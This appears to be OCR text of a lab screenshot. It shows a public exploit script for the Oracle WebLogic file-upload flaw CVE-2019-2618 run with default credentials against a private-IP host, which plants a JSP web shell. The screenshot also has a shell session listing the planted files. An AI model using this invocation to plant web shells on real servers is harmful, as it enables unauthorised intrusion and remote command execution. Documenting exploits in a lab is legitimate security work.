 C:\Windows\System32\cmd.exe
C:\Users\CTF\Desktop>python CVE-2019-2618.py http://10.10.20.166:7001 weblogic Oracle@123
CVE-2019-2618
Weblogic Upload Vuln(Need  username password)-CVE-2019-2618
By Jas502n
>>>usage: python CVE-2019-2618.py url username password
>>>>The Vuln Url:
http://10.10.20.166:7001/bea_wls_deployment_internal/DeploymentService
>>>>File Upload Dir:
/root/Oracle/Middleware/user_projects/domains/base_domain/./servers/AdminServer/upload/../tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jsp
Congratulations!!!!
>>>>Upload Shell Addresss:
http://10.10.20.166:7001bea_wls_internal/shell.jsp
C:\Users\CTF\Desktop>
kali - root@f0cb7e674d7e: ~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali 2 kali 3 kali +
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  cmd.jsp  index.html  shell.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# rm shell.
jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war# ls
META-INF  WEB-INF  cmd.jsp  index.html  shell.jsp
root@f0cb7e674d7e:~/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war#
英
20:15
2019/4/17